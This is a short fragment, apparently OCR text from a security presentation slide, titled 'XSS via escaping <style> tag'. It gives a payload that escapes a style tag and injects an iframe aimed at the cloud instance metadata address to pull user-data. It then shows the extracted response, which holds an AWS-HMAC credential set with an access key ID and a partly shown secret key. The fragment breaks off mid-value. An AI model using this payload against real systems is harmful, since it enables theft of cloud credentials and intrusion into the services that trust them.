 XSS via escaping <style> tag
Replace test payload with <style><iframe src=”http://169.254.169.254/user-
data”> and extract data:
{
"Code" : "Success",
"LastUpdated" : "2019-03-
17T23:52:50Z",
"Type" : "AWS-HMAC",
"AccessKeyId" :
"ASIAY",
"SecretAccessKey" :
"ZtYCDqcD+s